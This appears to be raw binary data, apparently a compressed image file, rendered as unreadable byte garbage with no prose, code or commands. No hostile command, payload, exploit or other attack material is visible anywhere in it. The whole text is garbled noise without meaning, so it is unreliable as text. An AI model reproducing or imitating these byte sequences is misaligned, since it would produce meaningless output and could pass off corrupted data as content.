:��LD"32�:2[�/X|��@����c���ǃ��z�Gz\�|<8|�G}�G~��H����<H�H�LH�\H�<H��G��G������}�H������T\�e��rh�l<�z����V:�ŉ�E�?lDIz�D��(�ުER$:D1��1�Z�]���j:��E���_�E[<��J��J��J��J���=p(X�J��J�K�K�,K�����LK�\K�T�f�>脸�˝�#�#ɒ�I�L�#���D�\�u!I%�˻!5�C/)�%ۃ4x��L�<Gt\"<��[JP���LxMxM�M�,M�M���)_��׌Mf�M�t��t�ڔM�����M_@gh����,N�<N�4���LRX�J �L��Bì�8a����P�FNx��I�3I�9<��A/��(˅��BM��2@������+>��O�:�qJ��L e� �O��S،c�+�M�DP�j���P���)f��X��P%��ЀjN��δ#IwO͎h�D?�NS�N��k��sKQ7��'���jG�$��G�$G�r���%d��Yѵ��>%C�P(�R)�R*�R[�M��u�
��eP.%�.�P�R3=S4MS)ѩ�����l,���Fi4��L���;Q:��3���*w�(p0���dĂɌ�#0\�]�̛�L5�TM��S0&O�O]�/U/��
��O=f �MmUWUSQ`Sqq�d�S��S딪	� �����@*��F�Q$O\�$'�F���o�`(>�\-!u-Zc(�t".���'K��2�34�q%Ws�s-Wt=WvŊg��R0�.=�R�W�PgPW~m�~�W�v]�X� �2�U�IV��* ���՟��i����F��r??eX{AŔ�ɨo��Д�4XT�K�7e�!R�W��%��\b�oHO��	���ٟ�Y��Y�Z�-ڣZ��i@̀Z����Z��Z��ګ�ڭ�Z��a��Eڱ�ڲMZ�E[�][��YEX2Q�� Yg�*�� �H&�������ד�mʽ��[e������h��:��q�G�J%�V��Y΄�j� ,[. ]���]�Ō�u��E��\؍])8�F�D5�!tX��X��}Q�}S��S�DV����IB5<�e5��������\ k\ٵ��b��ҫ0B�yN�%�K}�7�]����������S�?"V�m �-^�=\��YE�BUOh�� \G%ң���ݪ��U����^	���}���ݗU�ƪ���=��Zz�{�i�_&�����'��O|C�=T�5D"����X���#R��]�����	����5b�`!�+p���%�~�y��8��X�UPz�Qh!����.���(�	�e����:�!DLa��TS�X@�>ÏH�%��P.$��$y�=�`�](.c�$xX���[��I>�όU��06�67���M�_��� n�~�F	������غ6�B���An�d[�#%���!��'��NFd���(��bHFI[��d�́���Fe%��_Y�ԛX�eU�eq�O�4��VX���^]���ev6�\N����I+��f`��b�)V�c���U��f��q L����ӽd��F�Q&����鵮�JNd��g`	�"n�v_�&dŚg���{>���ЋGFVfJMgf�8h��)𴴙��e}hn�Bx5\<Yp�LF`l��u���i���(y6�>]i{ji�8f'P ,��i.�@�5_>���P�FcEnh�Mާf��}\�+��� V&� ��Yt�j�����j#~�w&�͕���­�jL�U��jHV �&�X%h�)h�˵��~k5��j�٧�&�R��+��"96�^��n��f���+0B�?&i��j��`k.\ɞ ݵ�khζ&q��ߘ����jc���˯Yn]�;p�׀"���7��*2�Bx��l�����/:bߖ`:�o� Uv��>n	��Fv����vnY5ߦ���N��O�<d�i� m��k��n\m�G�&���m[C2yxo���Z���m"�o�~qְj�fb��� pߡ*��gn��Pf^�!Q���nrq�������D:=�N��oQLüF�%��k��_W����'��v�	��2g��yӞ�#���y� ��x�>��fp#�N0.T�̽�j��´�{qjX���Q[�
�X<�.VuQ���������5o��F���5����dF9�^�'<��c�O�!n?��s��CT��^�E�D�E���Pd���	��B����mMs�b�f���cQ�`iZ�R��S/VU_��{^a� k���>��ݖ�]2�.t�xs_�nGD!�Tc��+�t�q�J��aee��Fw@���`��lo�m�v� p�pwx�g�q�X�iXwo	Ċ� ]���A&�{�d�����}/�*�C��i%��摄�^xL�'Y<��GO熇�_n�xZ&�������9���?wt��?� �i�%���:�k�<z�_W;@�y���p56-	�	��u�wauџ���LO'l�N�4�o����N��Q��b�z�p�~��u��,�R�^㲿qgT�)/z�a �Ż|C��!���]��%i���hZ����'��?��`:gdXg|��}z|�yR�=�G>ҟ)'�F���!�F�a��|xH��Y��_���7��A-����~}�w]ٟ}>���W���}��gʉ���}�C��&�|A��O �9a�D!h� B/M2L���)y���M�X�"�7ppp���#Ȑ"G�,i�$�VN0��%̘2g�tRH�;9t����'РB�-��(pJ�����D)`��N���aC�9I�h
���bWf�i�&�C�ֲ]{g�Ѹr�����L� �����/࿁I���3����Qǒ�hͺ0"Ƌ޾����3��WD�.ݑ��Rh� ��f�&Rۖ��*���ʴ���Q�]�G��:���W��Ys�̠4��n��ǧ-�rG)������-��	�E=��j��	�S4��k�زݻӾ��x�u�|v �	*X <	� ��7a�1�P(�]��z��hj@@ #���l����B��o1�&
)Rt�Jq��	

]��r�i]-ԁx$�O1��~M:��NJy����T:*�BZqՕ7�܇�X)8yV��7�3,�&�
&�&�u>V�|e8�fH��'��	0&�������"#QJXp�	'q���{yjj'���D��Y����$�gr�Țv�W�R��g�	ļ�\�\v�D`��d���*Z�������aq:���J;�R@`�{Y���z�'j�x(��*��k%� ���(.�X*r[n�+B��J�����Y���R�L݀e�R��[}:���N�{p�EݕW�!?;�a.r����^����2̠�6����{q���nR2�,�^�-�ݥ��J�o��|�wu��r]�BKY"�@Ėy]X®d&��n�TE��"���a������|�9�R�4�}�6Aj�X�L��M�&��]�T�3�&��{4�I+�(pl���J�G8L���x�[-�zZg�Mv�d�1��5�b�[��\�����n�=<_%h�[�ɿzw�z��9�/z�͠۴��k����=��I�%=��^��z��F�G>m�M̠��t-��S�G>��[^N-`'6��.gmy��2��| #�@�Oxo�[�28��Y +�� e�q�x����h
�E����&T���8���F�����w�<uJ}z�	G����z� �4�a-u�y׺&�1�QAId�԰��;��\�b�(�0��f�ˈF4�Qw(�'>�	9�q�v����;��~����DK�����
�E2��q|$#)I���"��Z8-NjR���7�KMn��T�.G�7ђ�"����#�y���T+�UŔi��j�9+���d��G�d2�l&4���iF���.r�m�����7��Mq'��*'8ω�o�s��rE-o)O�Iܼ'7I��}���d��&�vۅ�]4$�� �#)��/�>�%�9��Ēp"D��IP�u�{�TtH���Rl,���̕���,��.�y��Ҕ6ugMs�ӝ�t��(�F��K���F=�M%��Ә }�����g��!)}�P)�R�ЙND���Tt`5P�p�
�~s"/EJ9`J�#��S�U��كiO���v���'[[��"���+ �ʻ��*�b_�3�O^�sO����y���'dO0��K���2�X���)�l��d�#��+�´�I+�(d����ŝ�L���2������f+�#0V���MK!����D�SCUfN�{��Ѥ��P��k�-m�4�ZW���N��\R�v����GyYʭ
iT��p��k2��~0�#��P���p"�R�;w��@�t�:��1W��=�H���>�&���+���RK�-]�-P�b:�@��R���Xk���S\)��m�/��/��z71����-s��^�2��?��=��C)Μf4���l~���f9�y�hVg'�dC"��~��3�,�A��(>tv�<��΄v����8���b��P�J[��6� x���U�b��o�ܓ%�@��|2�I:_�r �)��s��]�׾���S �+���>6����e3���ƭ'�j>��7�Kꊝ�� ��Qt�g����*z�P�����}��������֡�Z��g��n���0<�?^Ңݻ����E�Z��I�Xى�����58���b���x����
��q���.x��TaE�p��vU�z�w��0r.����Q����v	|= U�\��>�(<�bc�ãqz���3�gtp=�9�'
�%e����^f*i�װ�r�q$�
U�p�@�D�m>�VV�[����!xx�"�BW,(���'�h�k�©�s�?�DÎ��o�u�+��]W�<�я}�Y,y[N�����ƴ��Tt!�;����>�)�wQ��Ǣ��j	X6�v��E:f���K7a��m\��ۥ�-�O/;��� �@�/E5p�Hs^yk_J�G������R?;fm����+-�=#�Q�NР���y�C��� Q�i��j��4�*<�
C򱝟!�ؒA�H5�{		���i	 \�Օ+����_�����}\����9�����`&�ˍ�^��$������Ct� Ꝇ��t8!+��|M��@��,�B:`߾I�f���R��@C�9�T���=��ԑ�S���Q\�1���`����ؑ���i�@�����Ȟ[C"��*-!2����&f���X�&�&��y���]`�\e[���J�Q�9�Iš	N��q��U�O���O��v[� ����`�:�mH�1ԞJb��"&^�<t�7~cE|"<�c�)_�➩�.�D�V����� ��<֣=b���ߠ�
�PL��!�@�@cAdB*�B2dC$2A1�` �"�\V~�3�]���4��$@���X+�d�m#7�8)V��:N�:nnQ�;�}X<���O�$P�P%Q%Q���"�4�My�S>%TF�TN%UV�U^%Vf�Vn%WZ%	�X��X�D"Z2 &)#�!BjV�����|�Z�A$��H�I�dJ�e9D�'�BK��)�dLf��B���x��΅D �%eV�eR�FO0%v]Wg~&h��h�&i��i�&j��j�&��k�bp	�>���_9N���|��D^bc%��)P_�l#`��`a��a�_b�Mv���6�CJ�ef�vng�g�&x��g�'y��y��u��k��X��=Z�Z��EڅG"��������ob#pb' �^�$��%��4`6����a6g>�:2&�<��dr'�v�Xd&�|�y�'�����艦(k�'{�彅W!2㣔��0Y���x�]��o� (��p"C+H*� �@h(�]X`0>Fb��j�cv���f��
�e�~)������z�hYV�{jR����L�3�H*��f�qTC��h��G�
�_��5� CJ��Ē���T諅�+N_��"Il�F*�Uҝ���^*�f���n*R���Nd ʦ���9�۹����@�
�J�5�)�6t@D b ��8頮^���܅ޞ6:��Z��+�&��.+�.+��ۜ��N+�V��^+�f��n+�j�~�kN拶q�� �.t�*����*s̪b�뮲Ib�b�폢���+��e�>+���l�!��.,�6l���Y�Δ+����+8�BL �B�M«�Y�� Q@
꽒G��Ut���"�>,�֬;f J���)M	���*��KL�:�y,���,����٫ʮ�bT��!��)^f��\��n-�v-�h��F�����*�����D��-A�+�A�ު�h@��I-a\�誮B��)��Y��䰒��.�&��E���2��F���f�C�+r�B۾+4H�D�~��2_��m��-�����B�k�F��Ʈ�ή�~��6.���@Y��l�����́,��n��*��.�0��RUR0�q ����G�Ю�n/�:�R�x�|�j��Al�/��9�-����.��Z��>/"&�H)+V�$j#�vo�� 0��=.�:-}jٵ�&�S"�@�^Jn�λ��������/c�G�"��"�t����
�0�eZ�ERl�&�������-0G��zoH�0*5�����F����U-3*��oW�0e�n��U��.�D�o*,C�q�b�V��}��2T�6i+��0�b���҂'��;����c�1��ؒ*!���1� 2�q7r( ���ksp��q� �0���R{��*(A^/�����*��킯��!�py��NȀ#�p�0ޡ�nZ�����k���B;4�'�q{D)��)�*O35����%m�������p�<��$���Fq��?3����u�3���VFޡr5�3?�d���r1�i3o^�v�6Xc��29Gp�q%�VQ���޺�0³<�ڝ.Ĝ$~�i�3I�t��� [��,��)��"�B'H�8�tK�c�9�H���=�j;�ctqr8�˪<%�����i�IG�TCl4���Fm��%"� 24N�B<tOc���r��1Qk�4��2�k)�+H�3�d>K�Tp_����eZ��J�rA���AW�A@�X34�1%�� uPc��[���u�E��o�+_6j�v����JK��E�,@7ȝ:/�8G2d�B/Ov%cp��f�)4�-��<�#�!�=;���jG�t��?�6�2$x�l�L3$�g��A8�5�t��6e�u�)&��&C�FS�
fs�e�N7~�7/R�U�Kiw�����w8?�s
��˂H�{'�7R'w]��c�@S�]��~8��?�+g�P�G <��L����cǸYW��J�ec��p�svķ�W��SC3Ӆ��y��wJ�0K�Po�B ��H�Vp"x�Gz�7wn!�8��  �|cx��5��	T#����iT�cw�<��8c�WX�5�S"'����q��z��� ��<G�u	t 6>G��9�G:�*��6����(��L���?rNC�8KpOW�T��P�����:�6�i�����C���z�oh��k�o��BA�SgC�pJp��w��:��	�:�?ETC':�0:&ͣۺ�o��� 3�J�F�Т��H���[yS₟��&�f/�bح'h`�<{�P����7w�苇s��|{z��a5Hl� �;�gyG�n�r����q�����ވý���:0x�[�<�����:	"�"\����?|��vė��38����m|c���+TC5��?1ɗ��_Z�Sq_'%�G}R�<�le~;��ԕ-¦ëc�7d��:�z��<�υ�{�<�'}��A�3��d{TO��� ����+e��}_��[OT�<N,B6Y���;�[y+� tdD����T�ڳ�<��\t=�;,j��	��=闾��=
rW��̉����}%����>� �Ϡ�>��~�S�_���b���78Xr��B<��43�"����=Ѹ��O�ݺ�'X�fb>�[5� ��x��}c���������?������R�˸�?����� �������qaB��0t��A(V�!bƄ+ �QcH�#I6,yeʒX�t�2��3iִygMD���\�s�.]�ܑgtN�Q�bi���&Q�J��)N+S�Bu݊�+�X��e5�O�؆��n\��hyr�KC)G����p`��	6|1�N�<USW���9T�|��D�h���U�UG3��\�7pT�~(`DGٳi�!��k�!Y8P��,�6�P@p���	?~�@l�ws���yv�۹�|��˘9ɗ'���E��uo�S����vʩ��P`��b&,�L�*무X�ŭ��ˮN��"�%���
�� ��&2�0��n�!/���>�J�jPX�.�䖛���L���ޢ�q���Q%y2�܀$ɺ��B�$=��(��2��»r<���I�{L��JQ�2�:m��P����+�dg����>����30teNu^��1q����30�"3E]��ʐ���G�n�4��~.�RA:R' U�M9��SVr�"#Ur;Yuݕ;+�|�,�'C(�0Ô�LJ��+S�Z3�v�t��L�!B�����N��DO>=����[M4��N�cDG��JQ��W�v�M��)2���b�W!b
���n8�p�`b&�׶N�U���Ԑ��ȍ%.�[�+��]����&�ؚg$Ye��4�g��
[���7���V�WAV�57ݨ��pN�Ⰿx��׎F�t�����Z���~w}�
��n{��H� �/��n��ޛ֎R�Xa�i�`�	,{�Ip�࿩|r*��H��8�5�3�!�)�N#�O���U_!_cfif�e?�>^�Ygf��݈D���7kdPzi�sv�.�J��	1ąPo����ݞ��f�G4���;;mL�v�,���O7b�#[uu��p� �}�� ���7����}��D�׹},1��N�8���$�Y�8�����N��w;��
K#��T����WC��1mQނ�r�eO�Ⅶ����o�������`������J�M5�[߯8��O�i��xe�	��&��BX��T�Tl	�Ԩ@�1d�`R�>8A�x"�� �R�ACnL�W
��S�=��(L�{d�+^RRI�B_dHC�0�(�IY=q����:A.�e�[۞D$����3`L"�3L�	}�1Y���5r�y��XB���u��i��I�5�c4��0�X��iH2gc�@b�� ,H&8�NYq�%g!#k�ȅ�n�`��~i�<�/1��'����(�$e�\�	�:C �d*�QV:�1�{e������'�A�N1��Mq|F���L-�+��L�	�O� �\&�Fm³�	ic
����Ĵ�@E\�h5�U��JW�����A�f���*3��Hz��9a��	K��41�`:<�{�	�P�*A�Ы]��u���(�[X�b(��(_גW�)�P�a"H+�[���<�.��~Z�4�� �0[F�y:��6*��Ξ�V&Ќ�U�d�W�J�R��1�>G1M&��YU�d0����r�;[���sk-�O��d��S���������)��7H�wի)K.�5�P�%�b#��VϽ:�)�C�~����-2�gl6BIP�������E.��o�G�.��r�Ӿ�	J7r. ;�T�bIn�u�q�)�B5f9��ȹ�"�/f���ғ �t�X�:��l�)F(�Z���,���������Z���J�v�_�蘙�� ��(�3΂�Ĕ�|H��V"�2tf8J��c*����%>�t��N�
��,n��l�g��GB�(R��`�7Ngr��cO'�Еݩ��B\�%�>ѪVR��OƖ-������r�y�k-���g� d�[���qnpN�6;ߙ�ٳ���p�8�g�KՅ���3�i�$�F�涤ζ�A��3��H߮�W�E�RS����������2YB����=��Ā����<__�̑ɞ�5R̒E@��l��M�;�ٴ�d���q�{6�ލ��]?sS[�l<46�]n��;�9��uӚW�I��U������Ihϓܺ�8��\(Q?Ś�?E*nA�[go��P{�-�q���� n��H�T�@3������Zg#-��n�s���6�_7y��B��ŭr�ќ?o��Ft�]&�t�ֺ;+�QW�v|;~�a��=�kݭ�		��g��HcO�h)��I2Z;9��v���b�����>w���x�;�-���n�ك'��>�ik>�8X<�����C>�A=��ឯ��tzE�
��x5�`N6��S
��m���Z��p�nn��j/����
�)� �Kjx������%�������l��ϣ�`⒏��ՎQM�4��N��$�2n�H �D���,D��l�J��^��� �D�n��/��+��J^��(�-�0��!�p��Jf 0 ������Wb�^�&Z�8 �lo�J4"���H�<�ۄ�KR��HPA$k�S��^�L^&C����$|�n��@���ȝ	�(�
U��f/%£�Ԡ_��:��Z�S�0i��)XQ%r�%Ѐ&L�� �,�2��1C�c�RB�����*�����1�%�2k`��.1L����3�qO�M�����n�@Nx���D<��� �����V1	���^�
sQ����0;�R��O{L�����Rf�C%Z��f"� Y��Nw: �q0������!����o�v�u��(��;�R([�'{�o!��&��<]����\��J��ި2!�F ���I.�+�g#Ġ0��,(<��$�O�p�&W>RI�R$���H��0ǒ�Tm�� )�l]2�`�e�A2q�+���2�2-SEp�q��,�q1-���Z�*�`�LQ�8��X��G����r��!�p�3"�r/}�+���/��P�����5��`��/�Ӹ�)n̲W��0o�\��1#$�8�1!�<��GS��q*QS��  �J"���S����7��_�Ҏs�6L~X�@�q�6@�R_o����ݒ:+�>�Mq�S�AqGt���;u/<_��z���SE��,�S*����8<`
?�9ŰV�-qz4q|ef��:n�-��#�O7��?�0�t:,J-FJg�Jǣ�#rr��p�)�"4-�D:-�L��t��RRY �'��F�Dn<�3EW�N[_��4w�D�k�`5�-GyQo$�r.'odOb|j6�S��7o3L��.��U*�a�i 5�5�ҋ�g��� &u`�LC���GM�M��U�<���T�Z�)�T4�ד=SiQ����H�mP��7Fd��(m mSRik��1��FJ����h�Y;�HL9��a&d��Xk��6O�]��
�fU[�\�M� Ne�BćWk�Vo�`�'`��V]�W{�1ݓ��b��X��U'��I����M[+6�.u\oB�Дc5��Y���v&��j�F�� �f!	e�P;�b(�^���U��\h5|��`��hu5O�a�F��0� lTs�R%vbw4[-V6�4I��H��j�5b�vS�5�,�#��:M.禲���b6f�ǃlG��5g��M��g��3�o�p�=��g���������d;�k�ok�I!+�k�S��j�дSM6m�q;� T�esn�Þ��'�VvCTo��voW���0`�a�O��us9�vP�l1�I/6Z�6B1��m&�a�U��z	 "���z��y?w#B�dgz��\++u=wuӷ�dj<v�cvs�gIw��~�4��g>�w{���YO%�n��x��W{q�x4y���M�lU�-͈r�	308Q(&bj� �h�15��� J�c�7sɍ�՗��'HO�}~�^k�~o�~cT���4�m��F����#����rb�F��%��~����9��{��s�6cF�2��wH[����^�&
�KhX~����gy�:`�-p4���Zq��Nk��~&4���ɍV�Qe��U�+�� ��lCxHsn�J6�zK.!��7�A�I'ޗ�svg� V�ؔ)�4e�lzW2��a���	�Y@����K�
�c��i�.wd��I��.X�����Y��Xb7�嗔OY���W?k�!k\YPi�����Gr?u�`y&�����m+�I	����c��G"U���7��<b��۸g�ٟ�Gw���"��y�͙�d9��p��O0�s�C�jy9����9��*���������왤���d��9o����٥E�W������:M���`��)W?��c^�y{�7�5 �VB#�-�˹!�y�3�Yk����Z?O�X�ؙU�'F��_Z��W�)e�{l��)�K�u�$z+�׷�-"�o̡9���o�(��V�����h����aF�=Yvf��gX�G���ڥ�����?a�;d�����T8=�?���q�vn��٪U{7���3��Yf��h��
��{�����&����`��1��,����S�;2�Z�G{`f��(��~k�������$y.ђ�fq��y�E�@q;Xhbt�K}�����J��e������6�Whha���
Z}���R;�P֡5�]_��ޛ�]�9�ʻ��Xy���N`�<&�ᛱ-8��9������;N��Y:[�B㤛u�-�{�d1���P�sk�	)�g1r#|�dc�y�L8�g�}G�XJ�Ŀa�mX�SI���L���_���۠����Q�	��Q��}���%�Z��t�\$����%x7a�Jm<���eG���U����<j�g��3��C�R�����<�Q�6��}������p"�\c��t��Q� )H;�����+���e��+������4W4��S-�<�׺鸒�A�
������k6l��A��D���̿[������u88<��+t�)L�mf�	��=�u���*��]�jZ���9��ؑe9@t�b��E�{{ܣq�BG���ySI�[ӈSU,=�����e�˽X��CT��Э����BP�@˙���N =Ƈ���+y���98F�n,GJqc{O�[�]���e��~�/\���i[~�7y���Z�7�^?~�U�(@T!>��S��T�ޕ9Ga��{x�XId���Y�<�����R@˲��5�������~u}lfb��s��i��7~g����<I�Z)�+N'.��y>�U�/}fbxm�oʾ��R�^I)���TO��o[�(,3����$����<���^v���_�]�����@��Ti:t���7�!6�a>�Wn�g�x����7��ԮQ?��]r���UZ��"b��g��������Z�񶸩����=���Ob�����������9�=�]g�.�Cĝ�>A��՚ߕ���یky��=e�i]���KU�Ȳ������O�y�	��s��i��Ct��?��������������?�ߡ�9�^sf�;jf�?9s�nV_+�ڣ	��L�x� �	�#9�q*R ��c;R R �y>R R b�2U� S R ����q/��d*���c���_�!A�9��9�ngW(��=�Q�f6�����M�L��b��	8R R R b,M���=����8@?�y��=f2����?�����~����������B(�Q��C����ڗ!G�*cX�p��2X`�=�a��+�k�fͿ��_f8<��?���}c�������Kr��>jf�?�_+/̗o<�a���~������{����s���?������7�M�����{fͿ�+?��/�o<�a��g�s��S;��}���p�~�黾��%��9���)����*����ofͿS-O�/�]U�]?}����������u
���?�%��A���X��}��}��}��}��}��}�X�A�`�p$cf�?�+�/lfM{f?}�*��g������p^X�y�}�`�`�`$[�%[�gafafa��}B(b,F�L���߯��H��A��_���g�����_�����4�y����B(��UoT�]��w���9��9������͟�/,�
�p.~��>�p
G�g������������p�Ùy��p
�pPW��������_���x+��p
��m�p
�p
�p.�m������������������7&   !� o ,|  �@ � qH����*\Ȱ�Ç#J�H��ŋ3j�8�QǏ C�I��ɓ()��h�˗-a��IS�"��j�ܩ�O�@i"�9�(Q�H�*]�����O�B�J��իX�j��5j!�`��KV�ٳh˦U�u�۶p�ʝK��ƻx���˷�߿�+z��p��:!����㞏�J>
Y%�S/g�|�3�Ξ㊮KztiӧS�^͚m��g˞M���۸i^�[���)#�9�1���5+����?G�N�5��سk���k���Ë�O>�����__������/���s�����_���� (��ZWށ&���������'!|VF�|�W�}B��h��߈"�X��$��,���0�`�4G������a�@���&�h�H&�b]16��P�Ҍ5V�S�8f���\B��T��ߘ�i�J��&�K��p�)gCT�i�[b�'�]��d��m�Y���N7碌6ꤝS���M�����~�����Z&��&*ꨇ��詨�:����z�J��饚֚����k�gI*��[j��k�~�*벱��p�Zؔ������
����v;lXȆ+�)����Za��Z��h�z����K���+#b���n�|�ۮ�^V���+���2ܰ�Gl���k�� �J�ƛ&���7,�ȧIl�ɋV����f��e�\�����$� �<�������2�/���PӺ{T�8��Ӥ�,��m5�Eg�������M;��b3I��h�w5�l=0�_k�t�a�]��m���������mo-!�KyM�'^7ތ���㐛�w������o���7���.:G�KZ��gn��w���H�.��t�~���:ꚷ��w�|ɴo��%�~��C��������o���gO��@�|�Cߵ��S_��fi����S�����>���^��]�k>��k����s_��7�݉o|��W�ȿ���i� 	x#��J������ ��&(AX����`Ң�?�h������BHC����DCa
U����1���W�"J�8L�	+e����~/� e8� ��B�u����yO����H�)R������5�-�Q~_�#Ř�(��h\��x�6��\l�Yh�2����"S�G@�Є����F:R��Dd���F��0� �#)GI����c&5��N�RN�� )#Y�J�0��\�.���^�ax؀0+@L-�{�2����r����HL�A����%����^�r��4��I�rZ����w���&M���tf4iIjfʉ�\]7���_n���8���lrЛM�B{�˅:��m��7�NtZ��5gw��Q�3��|$=k��fԜx�g�*pRrl-��9e�R�����
p����'N�:�
\��H]�Gg�y.q�_��L��[�
1�)V��C!!��`����U�j�+�#�bҰ��g�_R�Z����N���V:�.C��J?�Ә����*,_[�6)V�Qi�a�"U�Z��x�(]7+���5�m��.KӔ
�1�jQX�Z��ci%-_�����զ�]�X +�ޒ���p�sWy�V�t�mK� 0Ԟԯ�UDe�{��~���-�j$Kӱ���./�+[�ng�赍�z\�qw���ְ���Ź�(p��fԺ�*NͲ���������`�4R�ƍpHq���>ˉ��Lk��&�!
�O�_���+�,Z�;b�.��0�K3?+aOxY-g2��
8�QY�|�6�_�0F,�9�/���72�����}�G��cӊ�4�/R�L����Ȫ9�����4��O�m��Lg�,�V���Ԭ\�R��q&�� ��F��Ё�l�S܊u����y�Z�JWĮx����B%��tFwL�6�����8�L%k�^!sK��Y��ҸvH�5�k=��կ�kLj-S��J�]��SF��˅��sJ`bgԊ���C ��+����$rN�`��@�.UDiu���2�+�[W8�������͐����$�|�L��~VJrL=��Ó�K�]�d$W��(�6�7n�*�� �2�?lZ�b����Bv������t�o��h��ܜ���wN�;�<�'	����P߼OCo�aW[�|���'u��]훻4�<�:�����e���CK�mmRWf)�8��JU`�7�l�ܹ)s��,� ����^u�'Z@Y��ϻ�����+��t�|���|��!���v��0�}�2X�c�S�����g�����ϲ�)1r�3�>���g/{�[�?2����>�����k���O��z��g��AWz�{<�Пg�_npś��{��T���O�>���.�e�������+�E��<:���y��u@�|堶~c)y�x#4�Vd[uU�y�'E�Gb^Q��V ;�q�Gnb'	b'v]0Tx���� ��Gl
�'��fw!�{�u�$Ry(���Q��~���V��WxGTH%0qx�fl?2��}�vK#HN,���*SFxuO1q�wTxmȃ�vz>�����:���Ph+��12���2�s��'&m�shQ����|d8�N%��1}7�prp�73+�.��+x�NFv����旇���6��(��taG-C~��}0#q��g�`&s�n�u]�0�?��d�XN�~}���扝ZD�g�2	Iwr�dK��u�r���trV�&^f���I��mb���F��Q� �Bc���S~���hQf0b����($��8N�v�aA�G0z:xۈk��߈\EUiXӴ��3.��ѕǨ�+d�Q(�]�N9��(�:��9��3��Ɖ���s�6U�A��q���r��'��_J���Hu�ӌ�e#	�+�y�h��v�H��-�Z��{������GlZ�UAIN0���5$Z�btpq���FYi���j�DWx�H�3�1]�Ҏ���\Rn)��b��fe�[�X�g9e���i5vy��1�Av���'�H^��|�[�����EP^I��y�1�k��?Wf�~�/mY�>Q�脄�YN�9�v�љG0��gY�yY^k���Ge�t�m�����,9Tw� 0Y�<�ٹ'���Ha��U�n�VF����W �Ig����y5r�Z�r����2	3��R�s����C���X ��IZ����F �9e(	��	�C����B��GSb�#|I��{�`Idg��gw���1֠(�7�YNr�愄 ��z��X�za7!���r��{]ᛗe]�Il)6&*e뙢L�m�٢(4�	>�I]U	ڄL�XY�A��X�y�虤0��ڤ�5�EULŔ\l�pZ��帝���9&_�p�[�X��hf��w"dz�g�� ������I��5?_J^�(�K��9��W�cz���h���a[&�'�=*x*!�I}E��c�dԡ?J�7'���f��*���`tɨ���:Z@�~ʙ��8U�V!j}G����`�ic�z�JTu�z
�O9��t��v�8mr0{���[�0�Ьg6B*�OA�D�;8�s����jJt���ҭ�i)���1%�.���S�X�|(�\zy�9�bک�*\�y��*a�_��SrJSY�.�����<��J&�zQ�:&m���Ut���Ս+�1�Vѯ.�8��Ä�Av��D[���
kL���GFK]�zr��N6;\���(�����8�K���H�R�In��s���Z�E��Y�������\+٪�ܚ��Hd0�%���z�t�13;�_�/�~x+\��������b�;˥�a�A1m��ӆ 1�MH�s���ۺ�'�{�~����+��gKS~�d7�%�ks(#9�+tMLӲ%�	�=��Y8Kc��uPQ#6��@�^{Y�����<�D����4m	��Y��D��Ǽ�KW[˵d8������`U�pɄ�{�ϥ#FkO��9���D�Wk��w�Ծ�U�\��;��X;��Ce���)m����S{u����t�u�5z��,ܺ#˾�T���H�d���(� ��P�ڹ\���E�r_Rw�y��V ���4ř�X�t5x�q�+����KdB�#�KZU)�ab0��;�tb�5ц"RLW3��y���t��@ֻZ"������v$-�XR���1�F��s���4��|lY�ǡxŌ����Lk�̓e�@v����Ȋ,�)��}{w wP��,�˶eg���JjA�}��7,����U�H�uU|�<�C(��j�U��L�]T!|y���[M[@֥�9,fhƒK����|�|u�8\lY��з����]�7��WFI�z�����̦v�i�B$����rt���$������ş[n����E���Ϊ��`��̅m��=�]��F�-��`�v<T����j)�ܨ?������rC�oՄ�`�ӆ��G���<����t�=K�4���$�Ǣ&u�
y���*~O����B�Lq|�6ַ ������&�\f��sZ�?���U���y\Mq�L��H�_�ND]�bMc_;k͕����聋��6ʎ�\��#ɪ�e	=ס�Ԛ����;-g|��`M�F��f�α����W�p]8��X3Y�c\-�����ў�]��� -��t��)tP��m�o��q�Vҭ�=4��b�x۲�e
������ZS�	s�����z�}ֻ���ԉ'O����rMZKw��3�����N�[���N����i}'F�E���s��({٤�}���nu�	����5�������iO��h���LS~C���ޔ�/!�<�Õ�a��������=j��&�L��LS"��Fx�c+�=+�e'��.��k8�G��̋���q:��������mQ�,�F�����#��*�<�zL	n~��6����l���ꀛg�i����X�(-�+� �q��b��h#p��-u&�>�0�-�����<M���;n��L��t��.	0�i�����h��5��L��e����f����i�ӛ�$��L�?��1�i��1���
Δ4��E��R��G�����c�R!�0ײ@��Ʃ&ǮL�ئN�XV�1*�/��$~��\�־��[N���ݥFL8�����͔����j���H��T�g��<���Y*��� ��&����1�������B��#��O2J�D����� ��n��)!�<k�p���z��,���N����^�xE艎�o��|�*��,ߑ�R���R�~	���D9W>N�,�R�I�̾����T@���B��M�>��<r��rտ��,�dAኆ(s�J6_��e�eM�~�����elD�#�^����Ca�K����ˡ���J�N�g���]�o`Q�1���'���۽ٽ��U럭��J�.�����&�B��ׯ�[��o�.[�i��2�������Oo.gD��$�ϿH�o� ����[��V���r(M"Xp���	Y�s��C�%N�XѢ��2j䘰R�E+�81OGD"9�d�R%K�%M��9���5%����g�7�Y��Q�I�*e���Q�N�Z��U�Y�n����W�aŎ%[��Y�i��aD��[�q�Υ[��]�w�֩TA�V��x0a�z�N���pI��J�<��c̏7z�y�Jǃ_�$=zt�K,sn�uꥡ�qZ�v�S�K������o���'^\��y�/gޜ�`Ň'�ќ<���#W�0fv�R_>"Oӥ?"�L��j�=���tf�s�����q p@4�@�8�nA�s���J�.�t��-��k����ۮ;'1oD��	>��D=+AQ'<�찡`��������G �BpH"�4�H$��A&�tp�����ɰ*�������0����LK0�K�E�	�5٬Ϩkr$H:��1I<��sO>�d�I@��C*�"SB�E��.�͌�ź4��2����LD��Y�MC�)������QŭOV[u�UX�D�i�kʚ�HLъt5l���<H��;L�{D������k6��؛͵Su��TU�6Vp�w�=���s��U��k�Q�
�<_#��^I;u��E���1��-��g9��������e걥n#�\�+����NHݍ	ٱ���pJk��cw�=V�i+��e�j��e����ExSҬ-8��4����&�M���c��v�鬖�x�Z��˜A��-�ؕ��j�.��GμFtņu�(Z�_j�"19R��A5�n֔NZ?�|p���j'�6TqFx՚AxU�7��l�#��Y
�	r��*�[$�-ʏYP}����-z�o��#|v�k��p�;Κ":��}]��E��:�3��V~y�'���,��3�_�dx�!��3��nټ;]���;���r�}}�lw�}�D.�Ý���zɾh���S�A�!�C�$÷��L��^g΄���Mu�����4^0U�[Z�<��A�e~�;� G4���yn+^�~w��Pf���.�6E��2AJX7��#�{Hk�&���P|d"QB�D(Fq+
